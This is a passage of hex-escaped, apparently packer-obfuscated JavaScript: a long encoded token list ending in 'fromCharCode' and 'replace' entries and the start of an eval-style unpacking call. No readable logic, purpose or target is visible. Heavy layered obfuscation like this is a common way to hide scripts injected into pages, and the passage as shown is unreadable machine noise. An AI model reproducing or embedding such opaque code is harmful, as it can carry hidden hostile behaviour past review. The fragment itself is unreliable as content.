x66\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x31\x68\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x31\x70\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x31\x30\x5c\x5c\x31\x38\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x31\x44\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x4a\x5c\x5c\x31\x68\x5c\x5c\x31\x31\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x56\x5c\x5c\x31\x71\x5c\x5c\x4e\x5c\x5c\x31\x6e\x5c\x5c\x31\x35\x5c\x5c\x31\x32\x5c\x5c\x4b\x5c\x5c\x31\x66\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x31\x31\x5c\x5c\x31\x66\x5c\x5c\x31\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x31\x36\x5c\x5c\x31\x6a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x42\x5c\x5c\x4a\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x31\x65\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x31\x66\x5c\x5c\x51\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x31\x76\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x31\x44\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x31\x73\x5c\x5c\x41\x5c\x5c\x31\x62\x5c\x5c\x53\x5c\x5c\x31\x31\x5c\x5c\x31\x71\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x5a\x5c\x5c\x31\x32\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x31\x44\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x31\x30\x5c\x5c\x31\x38\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x31\x67\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x31\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x49\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x31\x4a\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x66\x22\x5d\x3b\x31\x50\x28\x31\x46\x28\x31\x42\x2c\x31\x41\x2c\x31\x75\x